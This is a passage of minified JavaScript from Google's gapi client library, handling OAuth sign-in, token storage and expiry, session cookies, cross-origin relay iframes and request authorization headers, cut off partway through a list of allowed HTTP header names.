_.Jy=function(a,b,c){if(typeof a==="function")c&&(a=(0,_.zb)(a,c));else if(a&&typeof a.handleEvent=="function")a=(0,_.zb)(a.handleEvent,a);else throw Error("wa");return Number(b)>2147483647?-1:_.Xa.setTimeout(a,b||0)};_.Ky=function(a){_.Xa.clearTimeout(a)};
_.My=function(){_.Ly="oauth2relay"+String(2147483647*(0,_.Qg)()|0)};_.Ny=new _.xy;_.Oy=new _.wy("oauth");_.My();_.af("oauth-flow/client_id");var Py=String(_.af("oauth-flow/redirectUri"));if(Py)Py.replace(/[#][\s\S]*/,"");else{var Qy=_.Hg.getOrigin(window.location.href);_.af("oauth-flow/callbackUrl");encodeURIComponent(Qy)}_.Hg.getOrigin(window.location.href);
var Sy,Ty,Uy,Vy,Wy,Xy,Yy,Zy,$y,az,bz,dz,ez,fz,gz,hz,iz,jz,kz,lz,mz,nz,oz,pz,qz,rz,sz,tz,uz,vz,wz,xz,yz,zz,Az,Bz,Cz,Mz,Nz,Oz,Pz,Sz,Rz,Tz,Uz,Vz,Wz,Xz,Yz,Zz;_.Ry=function(a,b){if(_.Nh&&!b)return _.Xa.atob(a);var c="";_.Mh(a,function(d){c+=String.fromCharCode(d)});return c};Sy=function(a){var b=String(a("immediate")||"");a=String(a("prompt")||"");return b==="true"||a==="none"};Ty=function(a){return _.di("enableMultilogin")&&a("cookie_policy")&&!Sy(a)?!0:!1};
Wy=function(){var a,b=null;_.my.iterate(function(c,d){c.indexOf("G_AUTHUSER_")===0&&(c=c.substring(11),c=_.by(c),!a||c.Ze&&!a.Ze||c.Ze==a.Ze&&c.Yi>a.Yi)&&(a=c,b=d)});return{Laa:a,authuser:b}};Xy=[".APPS.GOOGLEUSERCONTENT.COM","@DEVELOPER.GSERVICEACCOUNT.COM"];Yy=function(a){a=a.toUpperCase();for(var b=Xy.length,c=0;c<b;++c){var d=a.split(Xy[c]);d.length==2&&d[1]===""&&(a=d[0])}a=a.replace(/-/g,"_").toUpperCase();a.length>40&&(b=new _.Pg,b.Tx(a),a=b.Xi().toUpperCase());return a};
Zy=function(a){if(!a)return[];a=a.split("=");return a[1]?a[1].split("|"):[]};$y=function(a){a=a.split(":");return{clientId:a[0].split("=")[1],ika:Zy(a[1]),fwa:Zy(a[2]),Xua:Zy(a[3])}};az=function(a){var b=Wy(),c=b.Laa;b=b.authuser;var d=a&&Yy(a);if(b!==null){var e;_.my.iterate(function(h,k){(h=_.dy(h))&&h.zj&&(d&&h.mba!=d||h.Ze==c.Ze&&h.Yi==c.Yi&&(e=k))});if(e){var f=$y(e);a=f&&f.ika[Number(b)];f=f&&f.clientId;if(a)return{authuser:b,exa:a,clientId:f}}}return null};
bz=function(a,b){a=_.ti(a);if(!a||!b&&a.error)return null;b=Math.floor((new Date).getTime()/1E3);return a.expires_at&&b>a.expires_at?null:a};_.cz=function(a,b){if(b){var c=b;var d=a}else typeof a==="string"?d=a:c=a;c?_.hw(c,d):_.iw(d)};
dz=function(a){if(!a)return null;a!=="single_host_origin"&&(a=_.Jg(a));var b=window.location.hostname,c=b,d=_.cy;if(a!=="single_host_origin"){c=a.split("://");if(c.length==2)d=c.shift()==="https";else return _.Vf.log("WARNING invalid cookie_policy: "+a),null;c=c[0]}if(c.indexOf(":")!==-1)c=b="";else{a="."+c;if(b.lastIndexOf(a)!==b.length-a.length)return _.Vf.log("Invalid cookie_policy domain: "+c),null;c=a;b=c.split(".").length-1}return{domain:c,Ze:d,Yi:b}};
ez=function(a){var b=dz(a);if(!b)return new _.hy("G_USERSTATE_");a=["G_USERSTATE_",_.cy&&b.Ze?"S":"H",b.Yi].join("");var c=_.qy[a];c||(c={zJ:63072E3},_.Ie(_.ty(b),c),c=new _.ey(a,c),_.qy[a]=c,b=c.read(),typeof b!=="undefined"&&b!==null&&(document.cookie=a+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/",c.write(b)));return c};fz=function(a){var b=ez(a).read();a=_.Ge();if(b){b=b.split(":");for(var c;c=b.shift();)c=c.split("="),a[c[0]]=c[1]}return a};
gz=function(a,b,c){var d=fz(b),e=d[a];d[a]="0";var f=[];_.Gm(d,function(k,l){f.push(l+"="+k)});var h=f.join(":");b=ez(b);h?b.write(h):b.clear();d[a]!==e&&c&&c()};hz=function(a,b){b=fz(b);return b[a]=="0"||b[a]=="X"};iz=function(a){a=dz(a.g_user_cookie_policy);if(!a||a.Ze&&!_.cy)a=null;else{var b=["G_AUTHUSER_",_.cy&&a.Ze?"S":"H",a.Yi].join(""),c=_.py[b];c||(c=new _.my(b,_.ty(a)),_.py[b]=c);a=c}_.bf("googleapis.config/sessionIndex",null);a.clear()};jz=function(a){return Sy(function(b){return a[b]})};
kz=0;lz=!1;mz=[];nz={};oz={};pz=null;qz=function(a){var b=_.Ly;return function(c){if(this.f==b&&this.t==_.$f.Wn(this.f)&&this.origin==_.$f.oo(this.f))return a.apply(this,arguments)}};rz=function(a){if(a&&!decodeURIComponent(a).startsWith("m;/_/scs/"))throw Error("ya");};sz=function(a){var b=_.ef.Qg,c=b(a).jsh;if(c!=null)return rz(c),a;if(b=String(b().jsh||_.Qe.h||""))rz(b),c=(a+"#").indexOf("#"),a=a.substr(0,c)+(a.substr(0,c).indexOf("?")!==-1?"&":"?")+"jsh="+encodeURIComponent(b)+a.substr(c);return a};
tz=function(){return!!_.af("oauth-flow/usegapi")};uz=function(a,b){tz()?pz.unregister(a):_.$f.unregister(a+":"+b)};vz=function(a,b,c){tz()?pz.register(a,c,_.Cm):_.$f.register(a+":"+b,qz(c))};wz=function(){Uy.parentNode.removeChild(Uy)};
xz=function(a){var b=Uy;_.Gy(b,[{property:"-webkit-transform",duration:1,timing:"ease",delay:0}]);_.Gy(b,[{property:"transform",duration:1,timing:"ease",delay:0}]);_.Jy(function(){b.style.webkitTransform="translate3d(0px,"+a+"px,0px)";b.style.transform="translate3d(0px,"+a+"px,0px)"},0)};yz=function(){var a=Vy+88;xz(a);Vy=a};zz=function(){var a=Vy-88;xz(a);Vy=a};
Az=function(a){var b=a?yz:zz,c=a?zz:yz;a=a?"-":"";Vy=parseInt(a+88,10);Uy.style.webkitTransform="translate3d(0px,"+a+88+"px,0px)";Uy.style.transform="translate3d(0px,"+a+88+"px,0px)";Uy.style.display="";Uy.style.visibility="visible";b();_.Jy(c,4E3);_.Jy(wz,5E3)};
Bz=function(a){var b=_.af("oauth-flow/toast/position");b!=="top"&&(b="bottom");var c=document.createElement("div");Uy=c;c.style.cssText="position:fixed;left:0px;z-index:1000;width:100%;";_.Yr(c,"visibility","hidden");_.Yr(c,b,"-40px");_.Yr(c,"height","128px");var d=c;if(_.tr()){d=document.createElement("div");d.style.cssText="float:left;position:relative;left:50%;";c.appendChild(d);var e=document.createElement("div");e.style.cssText="float:left;position:relative;left:-50%";d.appendChild(e);d=e}e=
b=="top"?"-":"";Vy=parseInt(e+88,10);Uy.style.webkitTransform="translate3d(0px,"+e+88+"px,0px)";Uy.style.transform="translate3d(0px,"+e+88+"px,0px)";e=window;try{for(;e.parent!=e&&e.parent.document;)e=e.parent}catch(f){}e=e.document.body;try{e.insertBefore(c,e.firstChild)}catch(f){}_.Rm.openChild({url:":socialhost:/:session_prefix:_/widget/oauthflow/toast",queryParams:{clientId:a.client_id,idToken:a.id_token},where:d,onRestyle:function(){b==="top"?Az(!0):Az(!1)}})};
Cz=function(a){var b=_.wo(),c=b&&b.scope;b=a&&a.scope;b=typeof b==="string"?b.split(" "):b||[];if(c){c=c.split(" ");for(var d=0;d<c.length;++d){var e=c[d];_.Em.call(b,e)==-1&&b.push(e)}b.length>0&&(a.scope=b.join(" "))}return a};
Mz=function(a,b){var c=null;a&&b&&(c=b.client_id=b.client_id||a.client_id,b.scope=b.scope||a.scope,b.g_user_cookie_policy=a.cookie_policy,b.cookie_policy=b.cookie_policy||a.cookie_policy,b.response_type=b.response_type||a.response_type);if(b){b.issued_at||(b.issued_at=String(Math.floor((new Date).getTime()/1E3)));var d=parseInt(b.expires_in,10)||86400;b.error&&(d=_.af("oauth-flow/errorMaxAge")||86400);b.expires_in=String(d);b.expires_at||(b.expires_at=String(Math.floor((new Date).getTime()/1E3)+d));
b._aa||b.error||az(c)!=null||!jz(a)||(b._aa="1");a=b.status={};a.google_logged_in=!!b.session_state;c=a.signed_in=!!b.access_token;a.method=c?b["g-oauth-window"]?"PROMPT":"AUTO":null}return b};Nz=function(a){a=a&&a.id_token;if(!a||!a.split(".")[1])return null;a=(a.split(".")[1]+"...").replace(/^((....)+)\.?\.?\.?$/,"$1");a=_.Qf(_.Ry(a,!0));if(a===!1)throw Error("za");return a};Oz=function(a){return(a=Nz(a))?a.sub:null};
Pz=function(a){a&&mz.push(a);a=_.Ly;var b=document.getElementById(a),c=(new Date).getTime();if(b){if(kz&&c-kz<6E4)return;var d=_.$f.Wn(a);d&&(uz("oauth2relayReady",d),uz("oauth2callback",d));b.parentNode.removeChild(b);if(/Firefox/.test(navigator.userAgent))try{window.frames[a]=void 0}catch(f){}_.My();a=_.Ly}kz=c;var e=String(2147483647*(0,_.Qg)()|0);b=_.af("oauth-flow/proxyUrl")||_.af("oauth-flow/relayUrl");tz()?pz=_.Rm.openChild({where:_.ef.OT(),url:b,id:a,attributes:{style:{width:"1px",height:"1px",
position:"absolute",top:"-100px",display:"none"},"aria-hidden":"true"},dontclear:!0}):(b=[b,"?parent=",encodeURIComponent(_.Hg.getOrigin(window.location.href)),"#rpctoken=",e,"&forcesecure=1"].join(""),c=_.ef.OT(),d=_.ef.ZQ({name:a,id:a}),d.src=sz(b),d.style.width="1px",d.style.height="1px",d.style.position="absolute",d.style.top="-100px",d.tabIndex=-1,d.setAttribute("aria-hidden","true"),c.appendChild(d),_.$f.lx(a));vz("oauth2relayReady",e,function(){uz("oauth2relayReady",e);var f=mz;if(f!==null){mz=
null;for(var h=f.length,k=0;k<h;++k)f[k]()}});vz("oauth2callback",e,function(f){var h=_.ef.Qg;h=h(f);var k=h.state;f=k;f=f.replace(/\|.*$/,"");f={}.hasOwnProperty.call(oz,f)?oz[f]:null;h.state=f;if(h.state!=null){f=nz[k];delete nz[k];k=f&&f.key||"token";var l=h=Mz(f&&f.params,h);var m=(m=Oz(l))?hz(m,l.cookie_policy):!1;!m&&l&&(" "+(l.scope||"")+" ").indexOf(" https://www.googleapis.com/auth/plus.login ")>=0&&_.af("isLoggedIn")&&(l&&l._aa)==="1"&&(l._aa="0",lz||(lz=!0,Bz(l)));_.cz(k,h);h=bz(k);if(f){k=
f.popup;l=f.after_redirect;if(k&&"keep_open"!=l)try{k.close()}catch(n){}f.callback&&(f.callback(h),f.callback=null)}}})};_.Qz=function(a){mz!==null?Pz(a):a&&a()};Sz=function(a,b){var c=Rz,d=Oz(a);d&&(iz(a),gz(d,b,function(){if(c){var e={error:"user_signed_out"};e.client_id=a.client_id;e.g_user_cookie_policy=a.g_user_cookie_policy;e.scope=a.scope;e.response_type=a.response_type;e.session_state=a.session_state;e=Mz(null,e);c(e)}}))};
Rz=function(a){a||(a=bz(void 0,!0));a&&typeof a==="object"||(a={error:"invalid_request",error_description:"no callback data"});var b=a.error_description;b&&window.console&&(window.console.error(a.error),window.console.error(b));a.error||(_.Qe.drw=null);_.cz(a);if(b=a.authuser)_.af("googleapis.config/sessionIndex"),_.bf("googleapis.config/sessionIndex",b);_.Ny.kp(_.Oy,a);return a};Tz=["client_id","cookie_policy","response_type"];Uz="client_id response_type login_hint authuser prompt include_granted_scopes after_redirect access_type hl state".split(" ");
Vz=function(a){var b=_.Yj(a);b.session_state&&b.session_state.extraQueryParams&&(b.authuser=b.session_state.extraQueryParams.authuser);b.session_state=null;a.expires_at&&(b.expires_at=parseInt(a.expires_at/1E3).toString());a.expires_in&&(b.expires_in=a.expires_in.toString());a.first_issued_at&&(b.issued_at=parseInt(a.first_issued_at/1E3).toString(),delete b.first_issued_at);_.hw(b);return b};
Wz=function(a){if(a.include_granted_scopes===void 0){var b=_.af("include_granted_scopes");a.include_granted_scopes=!!b}};Xz=function(a){window.console&&(typeof window.console.warn==="function"?window.console.warn(a):typeof window.console.log==="function"&&window.console.log(a))};
Yz=function(a){var b=a||{},c={};_.Cb(Uz,function(d){b[d]!=null&&(c[d]=b[d])});a=_.af("googleapis/overrideClientId");a!=null&&(c.client_id=a);Wz(c);typeof b.scope==="string"?c.scope=b.scope:Array.isArray(b.scope)&&(c.scope=b.scope.join(" "));b["openid.realm"]!=null&&(c.openid_realm=b["openid.realm"]);b.cookie_policy!=null?c.cookie_policy=b.cookie_policy:b.cookiepolicy!=null&&(c.cookie_policy=b.cookiepolicy);c.login_hint==null&&b.user_id!=null&&(c.login_hint=b.user_id);try{_.ax(c.cookie_policy)}catch(d){c.cookie_policy&&
Xz("The cookie_policy configuration: '"+c.cookie_policy+"' is illegal, and thus ignored."),delete c.cookie_policy}b.hd!=null&&(c.hosted_domain=b.hd);c.prompt==null&&(b.immediate==1||b.immediate=="true"?c.prompt="none":b.approval_prompt=="force"&&(c.prompt="consent"));c.prompt=="none"&&(c.session_selection="first_valid");c.prompt=="none"&&c.access_type=="offline"&&delete c.access_type;typeof c.authuser==="undefined"&&(a=_.hi(),a!=null&&(c.authuser=a));a=b.redirect_uri||_.af("oauth-flow/redirectUri");
a!=null&&a!="postmessage"&&(c.redirect_uri=a);c.gsiwebsdk="shim";return c};
Zz=function(a,b){var c=Yz(a),d=new _.qk(function(e,f){_.Hx(c,function(h){var k=h||{};_.Cb(Tz,function(l){k[l]==null&&(k[l]=c[l])});!c.include_granted_scopes&&a&&a.scope&&(k.scope=a.scope);a&&a.state!=null&&(k.state=a.state);k.error?(c.prompt=="none"&&k.error=="user_logged_out"&&(k.error="immediate_failed_user_logged_out"),f(k)):(h=Vz(k),h.authuser!=null&&_.bf("googleapis.config/sessionIndex",h.authuser),e(h))})});b&&d.then(b,b);return d};var $z,bA;$z=null;_.cA=function(a,b){if(a.approvalprompt!=="force"){a=_.aA(a);a.prompt="none";delete a.redirect_uri;delete a.approval_prompt;delete a.immediate;if(b=!b)$z?(a.client_id!==$z.client_id&&window.console&&window.console.log&&window.console.log("Ignoring mismatched page-level auth param client_id="+a.client_id),b=!0):($z=a,b=!1);b||bA(a)}};
_.aA=function(a){var b=a.redirecturi||"postmessage",c=_.Hc((a.scope||"").replace(/[\s\xa0]+/g," "));b={client_id:a.clientid,redirect_uri:b,response_type:"code token id_token gsession",scope:c};a.approvalprompt&&(b.approval_prompt=a.approvalprompt);a.state&&(b.state=a.state);a.openidrealm&&(b["openid.realm"]=a.openidrealm);c=a.accesstype=="offline"?!0:(c=a.redirecturi)&&c!="postmessage";c&&(b.access_type="offline");a.requestvisibleactions&&(b.request_visible_actions=_.Hc(a.requestvisibleactions.replace(/[\s\xa0]+/g,
" ")));a.after_redirect&&(b.after_redirect=a.after_redirect);a.cookiepolicy&&a.cookiepolicy!=="none"&&(b.cookie_policy=a.cookiepolicy);typeof a.includegrantedscopes!="undefined"&&(b.include_granted_scopes=a.includegrantedscopes);a.e&&(b.e=a.e);(a=a.authuser||_.af("googleapis.config/sessionIndex"))&&(b.authuser=a);(a=_.af("useoriginassocialhost"))&&(b.use_origin_as_socialhost=a);return b};bA=function(a){_.kp("waaf0","signin","0");Zz(a,function(b){_.kp("waaf1","signin","0");Rz(b)})};
_.dA=function(a){a=_.aA(a);_.bf("oauth-flow/authWindowWidth",445);_.bf("oauth-flow/authWindowHeight",615);bA(a)};_.eA=function(a){_.Ny.unsubscribe(_.Oy,a);_.Ny.subscribe(_.Oy,a)};var lA,oA;_.gA=function(a){return a.cookiepolicy?!0:(_.fA("cookiepolicy is a required field.  See https://developers.google.com/+/web/signin/#button_attr_cookiepolicy for more information."),!1)};_.fA=function(a){window.console&&(window.console.error?window.console.error(a):window.console.log&&window.console.log(a))};_.kA=function(a,b){var c=_.wo();_.Ie(a,c);c=Cz(c);if(_.gA(c)){var d=_.hA();_.iA(c);b?_.Pe(b,"click",function(){_.jA(c,d)}):_.jA(c,d)}};
_.hA=function(){var a=new lA;_.eA(function(b){a.AJ&&b&&(b.access_token&&_.bf("isPlusUser",!0),b["g-oauth-window"]&&(a.AJ=!1,_.Vf.warn("OTA app install is no longer supported.")))});return a};lA=function(){this.AJ=!1};_.iA=function(a){a=_.mA(a);_.nA(a.callback);_.Qz(function(){_.cA(a)})};_.mA=function(a){oA(a);a.redirecturi&&delete a.redirecturi;Ty(function(b){return a[b]})||(a.authuser=0);return a};oA=function(a){/^\s*$/.test(a.scope||"")&&(a.scope="https://www.googleapis.com/auth/plus.login")};
_.nA=function(a){if(typeof a==="string")if(window[a])a=window[a];else{_.fA('Callback function named "'+a+'" not found');return}a&&_.eA(a)};_.jA=function(a,b){b.AJ=!0;a=_.mA(a);_.dA(a)};_.t("gapi.auth.authorize",Zz);_.t("gapi.auth.checkSessionState",function(a,b){var c=_.Ge();c.client_id=a.client_id;c.session_state=a.session_state;_.Qz(function(){tz()?pz.send("check_session_state",c,function(d){b.call(null,d[0])},_.Cm):_.$f.call(_.Ly,"check_session_state",qz(function(d){b.call(null,d)}),c.session_state,c.client_id)})});_.t("gapi.auth.getAuthHeaderValueForFirstParty",function(a,b){_.Ai(_.zi(),51).ub();return _.ri(a,b)});_.t("gapi.auth.getToken",bz);
_.t("gapi.auth.getVersionInfo",function(a,b){_.Qz(function(){var c=_.ri()||"",d=null,e=null;c&&(e=c.split(" "),e.length==2&&(d=e[1]));d?tz()?pz.send("get_versioninfo",{xapisidHash:d,sessionIndex:b},function(f){a(f[0])},_.Cm):_.$f.call(_.Ly,"get_versioninfo",qz(function(f){a(f)}),d,b):a()})});_.t("gapi.auth.init",_.Qz);_.t("gapi.auth.setToken",_.cz);_.t("gapi.auth.signIn",function(a){_.kA(a)});_.t("gapi.auth.signOut",function(){var a=bz();a&&Sz(a,a.cookie_policy)});
_.t("gapi.auth.unsafeUnpackIdToken",Nz);_.t("gapi.auth._pimf",_.cA);_.t("gapi.auth._oart",Bz);_.t("gapi.auth._guss",function(a){return ez(a).read()});
var pA=_.wo();pA.clientid&&pA.scope&&pA.callback&&!_.af("disableRealtimeCallback")&&_.iA(pA);
_.Kg=window.googleapis&&window.googleapis.server||{};
var Rg=function(a){return{execute:function(b){var c={method:a.httpMethod||"GET",root:a.root,path:a.url,params:a.urlParams,headers:a.headers,body:a.body},d=window.gapi,e=function(){var f=d.config.get("client/apiKey"),h=d.config.get("client/version");try{var k=d.config.get("googleapis.config/developerKey"),l=d.config.get("client/apiKey",k);d.config.update("client/apiKey",l);d.config.update("client/version","1.0.0-alpha");var m=d.client;m.request.call(m,c).then(b,b)}finally{d.config.update("client/apiKey",
f),d.config.update("client/version",h)}};d.client?e():d.load.call(d,"client",e)}}},Sg=function(a,b){return function(c){var d={};c=c.body;var e=_.Qf(c),f={};if(e&&e.length)for(var h=e.length,k=0;k<h;++k){var l=e[k];f[l.id]=l}h=b.length;for(k=0;k<h;++k)l=b[k].id,d[l]=e&&e.length?f[l]:e;a(d,c)}},Tg=function(a){a.transport={name:"googleapis",execute:function(b,c){for(var d=[],e=b.length,f=0;f<e;++f){var h=b[f],k=h.method,l=String(k).split(".")[0];l=_.af("googleapis.config/versions/"+k)||_.af("googleapis.config/versions/"+
l)||"v1";d.push({jsonrpc:"2.0",id:h.id,method:k,apiVersion:String(l),params:h.params})}b=Rg({httpMethod:"POST",root:a.transport.root,url:"/rpc?pp=0",headers:{"Content-Type":"application/json"},body:d});b.execute.call(b,Sg(c,d))},root:void 0}},Ug=function(a){var b=this.method,c=this.transport;c.execute.call(c,[{method:b,id:b,params:this.rpc}],function(d){d=d[b];d.error||(d=d.data||d.result);a(d)})},Wg=function(){for(var a=Vg,b=a.split("."),c=function(k){k=k||{};k.groupId=k.groupId||"@self";k.userId=
k.userId||"@viewer";k={method:a,rpc:k||{}};Tg(k);k.execute=Ug;return k},d=_.Xa,e=b.length,f=0;f<e;++f){var h=d[b[f]]||{};f+1==e&&(h=c);d=d[b[f]]=h}if(b.length>1&&b[0]!="googleapis")for(b[0]="googleapis",b[b.length-1]=="delete"&&(b[b.length-1]="remove"),d=_.Xa,e=b.length,f=0;f<e;++f)h=d[b[f]]||{},f+1==e&&(h=c),d=d[b[f]]=h},Vg;for(Vg in _.af("googleapis.config/methods"))Wg();_.t("googleapis.newHttpRequest",function(a){return Rg(a)});_.t("googleapis.setUrlParameter",function(a,b){if(a!=="trace")throw Error("u");_.bf("client/trace",b)});
_.Oh=function(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b};_.Ph=function(a,b,c,d,e,f,h){var k="";a&&(k+=a+":");c&&(k+="//",b&&(k+=b+"@"),k+=c,d&&(k+=":"+d));e&&(k+=e);f&&(k+="?"+f);h&&(k+="#"+h);return k};_.Qh=function(a,b){if(!b)return a;var c=a.indexOf("#");c<0&&(c=a.length);var d=a.indexOf("?");if(d<0||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.slice(0,d),e,a.slice(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;return a[0]+(a[1]?"?"+a[1]:"")+a[2]};
_.Rh=function(a,b,c){if(Array.isArray(b))for(var d=0;d<b.length;d++)_.Rh(a,String(b[d]),c);else b!=null&&c.push(a+(b===""?"":"="+encodeURIComponent(String(b))))};_.Sh=function(a){var b=[],c;for(c in a)_.Rh(c,a[c],b);return b.join("&")};_.Th=function(a,b){b=_.Sh(b);return _.Qh(a,b)};_.Uh=function(a){return a==null?"":String(a)};_.Vh=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");
var Pi,Qi;_.Oi=function(a){var b={SAPISIDHASH:!0,SAPISID3PHASH:!0,SAPISID1PHASH:!0,APISIDHASH:!0};return a&&(a.OriginToken||a.Authorization&&b[String(a.Authorization).split(" ")[0]])?!0:!1};Pi={pV:_.Oi,xga:_.pi,pU:function(){var a=null;_.pi()&&(a=window.__PVT,a==null&&(a=(new _.ii(document)).get("BEAT")));return a},Sca:_.ri};
Qi=function(a,b){a=_.ef.ZQ({id:a,name:a});a.style.width="1px";a.style.height="1px";a.style.position="absolute";a.style.top="-100px";a.style.display="none";if(window.navigator){var c=window.navigator.userAgent||"";var d=window.navigator.product||"";c=c.indexOf("Opera")!=0&&c.indexOf("WebKit")==-1&&d=="Gecko"&&c.indexOf("rv:1.")>0}else c=!1;a.src=c?"about:blank":b;a.tabIndex=-1;typeof a.setAttribute==="function"?a.setAttribute("aria-hidden","true"):a["aria-hidden"]="true";document.body.appendChild(a);
c&&(a.src=b);return a};Pi={pV:_.Oi,xga:_.pi,pU:function(){var a=null;_.pi()&&(a=window.__PVT,a==null&&(a=(new _.ii(document)).get("BEAT")));return a},Sca:_.ri};var Si,Ri;Si=function(){return!!Ri("auth/useFirstPartyAuthV2")};Ri=function(a){return _.af("googleapis.config/"+a)};
_.Ti=function(a,b,c){a=a===void 0?{}:a;b=b===void 0?window.location.href:b;c=c===void 0?"auto":c;if(c=="none")return a;var d=a.Authorization,e=a.OriginToken;if(!d&&!e){(e=_.ti())&&e.access_token&&(c=="oauth2"||c=="auto")&&(d=String(e.token_type||"Bearer")+" "+e.access_token);if(e=!d)e=(!!Ri("auth/useFirstPartyAuth")||c=="1p")&&c!="oauth2";if(e&&_.pi()){if(Si()){d=Ri("primaryEmail");c=Ri("appDomain");e=Ri("fogId");var f=[];d&&f.push({key:"e",value:d});c&&f.push({key:"a",value:c});e&&f.push({key:"u",
value:e});d=_.ri(f)}else d=_.ri();d&&(c=a["X-Goog-AuthUser"],b=_.hi(b),b=c||b,_.Fc(_.Uh(b))&&(!Si()||Si()&&_.Fc(_.Uh(Ri("primaryEmail")))&&_.Fc(_.Uh(Ri("appDomain")))&&_.Fc(_.Uh(Ri("fogId"))))&&(b="0"),_.Fc(_.Uh(b))||(a["X-Goog-AuthUser"]=b))}d?a.Authorization=d:Ri("auth/useOriginToken")!==!1&&(e=Pi.pU())&&(a.OriginToken=e)}return a};_.Ui=function(){function a(n,p,q,r,v){var u=f("proxy");if(r||!u){u=f("root");var w=f("root-1p")||u;u=u||"https://content.googleapis.com";w=w||"https://clients6.google.com";var C=f("xd3")||"/static/proxy.html";u=(r||String(p?w:u))+C}u=String(u);q&&(u+=(u.indexOf("?")>=0?"&":"?")+"usegapi=1");(p=_.ef.Qg().jsh||_.Qe.h)&&(u+=(u.indexOf("?")>=0?"&":"?")+"jsh="+encodeURIComponent(p));u+="#parent="+encodeURIComponent(v!=null?String(v):_.Hg.getOrigin(document.location.href));return u+("&rpctoken="+n)}function b(n,
p,q,r,v){var u=d(q,r,v);k[u]||(q=Qi(u,p),_.$f.register("ready:"+n,function(){_.$f.unregister("ready:"+n);if(!l[u]){l[u]=!0;var w=m[u];m[u]=[];for(var C=0,A=w.length;C<A;++C){var D=w[C];e(D.xp,D.gja,D.callback)}}}),_.$f.lx(u,p),k[u]=q)}function c(n,p,q){var r=String(2147483647*_.Ii()|0),v=a(r,n,p,q);_.Xf(function(){b(r,v,n,p,q)})}function d(n,p,q){n=a("",n,p,q,"");q=h[n+p];if(!q){q=new _.Pg;q.Tx(n);q=q.Xi().toLowerCase();var r=_.Ii();q+=r;h[n+p]=q}return"apiproxy"+q}function e(n,p,q){var r=void 0,
v=!1;if(n!=="makeHttpRequests")throw'only "makeHttpRequests" RPCs are implemented';var u=function(O){if(O){if(typeof r!="undefined"&&typeof O.root!="undefined"&&r!=O.root)throw"all requests in a batch must have the same root URL";r=O.root||r;v=Pi.pV(O.headers)}};if(p)for(var w=0,C=p.length;w<C;++w){var A=p[w];A&&u(A.params)}u=!!f("useGapiForXd3");var D=d(v,u,r);k[D]||c(v,u,r);l[D]?_.$f.call(D,n,function(O){if(this.f==D&&this.t==_.$f.Wn(this.f)&&this.origin==_.$f.oo(this.f)){var G=_.Qf(O);q(G,O)}},
p):(m[D]||(m[D]=[]),m[D].push({xp:n,gja:p,callback:q}))}function f(n){return _.af("googleapis.config/"+n)}var h={},k={},l={},m={};return{hua:function(n,p,q){return _.Ti(n,p,q)},bn:e}}();
var Xg={yma:"Authorization",z4:"Content-ID",Wma:"Content-Transfer-Encoding",Xma:"Content-Type",Cna:"Date",qqa:"OriginToken",Poa:"hotrod-board-name",Qoa:"hotrod-chrome-cpu-model",Roa:"hotrod-chrome-processors",Hsa:"User-Agent",dta:"WWW-Authenticate",fta:"X-Ad-Manager-Impersonation",eta:"X-Ad-Manager-Debug-Info",ita:"X-ClientDetails",jta:"X-Cloudaicompanion-Trace-Id",kta:"X-Compass-Routing-Destination",nta:"X-Goog-AuthUser",tta:"X-Goog-Encode-Response-If-Executable",lta:"X-Google-Consent",mta:"X-Google-EOM",
vta:"X-Goog-Meeting-ABR",wta:"X-Goog-Meeting-Botguardid",xta:"X-Goog-Meeting-Bot-Info",yta:"X-Goog-Meeting-ClientInfo",zta:"X-Goog-Meeting-ClientVersion",Ata:"X-Goog-Meeting-Debugid",Bta:"X-Goog-Meeting-Identifier",Cta:"X-Goog-Meeting-Interop-Cohorts",Dta:"X-Goog-Meeting-Interop-Type",Eta:"X-Goog-Meeting-OidcIdToken",Fta:"X-Goog-Meeting-RtcClient",Gta:"X-Goog-Meeting-StartSource",Hta:"X-Goog-Meeting-Token",Ita:"X-Goog-Meeting-Viewer-Token",Jta:"X-Goog-PageId",Lta:"X-Goog-Safety-Content-Type",Mta:"X-Goog-Safety-Encoding",
pta:"X-Goog-Drive-Client-Version",qta:"X-Goog-Drive-Resource-Keys",Nta:"X-HTTP-Method-Override",Ota:"X-JavaScript-User-Agent",Pta:"X-Origin",Qta:"X-Referer",Rta:"X-Requested-With",Uta:"X-Use-HTTP-Status-Code-Override",Sta:"X-Server-Timeout",uta:"X-Goog-First-Party-Reauth",Tta:"X-Server-Token",ota:"x-goog-chat-space-id",Kta:"x-goog-pan-request-context",hta:"X-AppInt-Credentials",sta:"X-Goog-Earth-Gcp-Project",rta:"X-Goog-Earth-Client-Metadata",gta:"X-AIStudio-User-Api-Key"},Yg="Accept Accept-Language Authorization Cache-Control cast-device-capabilities Content-Disposition Content-Encoding Content-Language Content-Length Content-MD5 Content-Range Content-Transfer-Encoding Content-Type Date developer-token EES-S7E-MODE financial-institution-id GData-Version google-cloud-resource-prefix hotrod-board-name hotrod-chrome-cpu-model hotrod-chrome-processors Host If-Match If-Modified-Since If-None-Match If-Unmodified-Since linked-customer-id login-customer-id MIME-Version Origin OriginToken Pragma Range request-id Signature Signature-Agent Signature-Input Slug Transfer-Encoding User-Agent Want-Digest X-Ad-Manager-Impersonation X-Ad-Manager-Debug-Info x-alkali-account-key x-alkali-application-key x-alkali-auth-apps-namespace x-alkali-auth-entities-namespace x-alkali-auth-entity x-alkali-client-locale x-chrome-connected x-framework-xsrf-token X-Client-Data X-Client-Pctx X-ClientDetails X-Client-Version x-debug-settings-metadata X-Firebase-AppId X-Firebase-AppVersion X-Firebase-Locale X-GData-Client X-GData-Key X-Goog-AuthUser X-Goog-PageId X-Goog-Encode-Response-If-Executable X-GoogApps-Allowed-Domains X-Goog-AdX-Buyer-Impersonation X-Goog-Api-Client X-Goog-Api-Key X-Google-EOM X-Goog-Visibilities X-Goog-Correlation-Id X-Goog-Request-Info X-Goog-Request-Reason X-Goog-Request-Time X-Goog-Experiments x-goog-ext-124712974-jspb x-goog-ext-251363160-jspb x-goog-ext-525002765-jspb x-goog-ext-259736195-jspb x-goog-ext-467253834-jspb x-goog-ext-472780938-jspb x-goog-ext-477772811-jspb x-goog-ext-275505673-bin x-goog-ext-353267353-bin x-goog-ext-353267353-jspb x-goog-ext-496773601-bin x-goog-ext-328800237-bin 